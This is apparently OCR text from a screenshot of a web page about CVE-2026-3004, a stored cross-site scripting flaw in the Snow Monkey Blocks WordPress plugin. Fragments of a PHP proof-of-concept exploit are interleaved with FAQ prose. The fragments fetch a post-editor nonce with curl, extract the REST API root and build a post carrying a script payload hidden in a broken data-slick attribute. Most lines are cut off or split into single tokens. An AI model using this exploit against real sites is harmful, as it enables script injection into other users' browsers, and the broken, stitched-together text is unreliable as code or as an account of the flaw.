
// Step 2: Get WordPress nonce for post creat
Frequently Asked
$ch
=
curl_init
(
$target_url
.
'/wp-admin/post
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
Questions
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
$new_post_page
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
What is CVE-2026-3004?
// Extract wp_rest nonce
Overview of the vulnerability
preg_match
(
'/"restNonce":"([^"]+)"/'
,
$new_po
$rest_nonce
=
$matches
[
1
]
??
''
;
CVE-2026-3004 is a Stored
Cross-Site Scripting (XSS)
// Extract API URL base
preg_match
(
'/"root":"([^"]+)"/'
,
$new_post_pa
vulnerability found in the Snow
$api_root
=
$matches
[
1
]
??
$target_url
.
'/wp
Monkey Blocks plugin for
WordPress. It affects versions up
// Step 3: Craft a post with malicious snow-m
// The payload uses a broken data-slick attri
to and including 24.1.11, allowing
$xss_payload
=
'{"foo":"bar\"><script>alert(d
authenticated users with
Contributor-level access or
$block
=
[